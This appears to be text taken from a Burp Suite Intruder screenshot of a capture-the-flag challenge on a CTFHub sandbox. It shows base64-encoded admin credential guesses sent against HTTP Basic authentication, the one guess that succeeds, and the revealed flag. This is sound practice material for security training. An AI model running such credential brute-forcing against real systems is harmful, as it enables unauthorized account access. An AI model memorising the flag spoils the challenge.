 Attack Save Columns 3. Intruder attack of http://challenge-4bc5894494e9d621.sandbox.ctfhub.com:10800 - Temporary ...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
28 YWRtaW46cHVzc3k= 200 378
0 401 806
1 YWRtaW46MTIzNDU2 401 806
2 YWRtaW46cGFzc3dvcmQ= 401 806
3 YWRtaW46bGluZQ== 401 806
4 YWRtaW46MTIzNDU2Nzg= 401 806
5 YWRtaW46cXdlcnR5 401 806
6 YWRtaW46MTIzNDU2Nzg5 401 806
7 YWRtaW46MTIzNDU= 401 806
8 YWRtaW46MTIzNA== 401 806
9 YWRtaW46MTExMTEx 401 806
10 YWRtaW46MTIzNDU2Nw== 401 806
11 YWRtaW46ZHJhZ29u 401 806
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Wed, 28 Sep 2022 07:16:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Last-Modified: Wed, 28 Sep 2022 06:58:41 GMT
7 ETag: W/"6333f0a1-21"
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 33
12
13 ctfhub{07a6ac4f9f40f6fbcc2044e6}
14
Search... 0 matches
Finished